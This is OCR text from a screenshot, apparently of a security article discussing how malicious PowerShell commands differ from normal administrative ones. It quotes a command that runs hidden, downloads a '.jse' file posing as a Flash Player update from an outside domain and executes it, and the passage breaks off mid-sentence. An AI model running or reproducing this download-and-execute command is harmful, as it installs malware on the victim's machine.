
early November:
"c:\windows\system32\windowspo
wershell\v1.0\powershell.exe" -
windowstyle hidden
$d=$env:temp+92+'147881088938
8.js';(new-object
system.net.webclient).downloadfile('
http'+'s://rivevetoood.org/442114825
1951/1478810791469497/flashplayer
.jse',$d);invoke-item $d;
The texture of this command
stands out from typical
administrative PowerShell
commands. However, some of its
maliciousness is subjective, so it’s